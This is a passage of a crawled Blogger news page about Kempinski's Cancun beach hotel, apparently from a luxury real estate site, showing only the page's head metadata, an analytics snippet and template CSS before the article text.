

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html
body_size: 44185
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-116331966-5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116331966-5');
</script>
<meta content='K3ZWMVdxR0RnRWt4RkFLVkswQXl1WXVkSVFtenUyVm9PRUZrZy9oUWxGOD01' name='dmca-site-verification'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: ELITE PROPERTY NEWS -->
<title>
Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='Elite Property News' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' name='title'/>
<meta content='Elite Property News curates the most exclusive stories in high-end real estate, breathtaking architecture, and timeless interior design.' name='description'/>
<link href='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.elitepropertynews.com/feeds/posts/default' rel='alternate' title='Elite Property News Feed' type='application/atom+xml'/>
<link href='https://www.elitepropertynews.com/feeds/posts/default?alt=rss' rel='alternate' title='Elite Property News Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='Elite Property News' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@ElitePropNews' name='twitter:site'/>
<meta content='Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel",
  "description": "",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg",
  "author": {
    "@type": "Organization",
    "name": "Elite Property News"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Elite Property News",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi_gjC_Mdwo6YQbXrQuhv8B58ib-XaaXUFE0gq7zop9geLtBpiSR5Z49rmAdgTv2_lEc119aLMQQzB4oKWOCKK-t_ioKlw7Uan39YeTPxcVehWXkELieMYFmV6-Qi1Tt3FuXqtJhkmNy7S6EITSgFObc4ltFRxsVvLZKn26JT-OoUYvqJGpbQA0h-qZJHR/s1600/ElitePropertyNews_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:128px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block;display:none;}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d }
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase;display:none;}
.post_author{font-weight:600;margin-right:5px;display:none;}
div.post_author_date a{text-decoration:none;display:none;}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
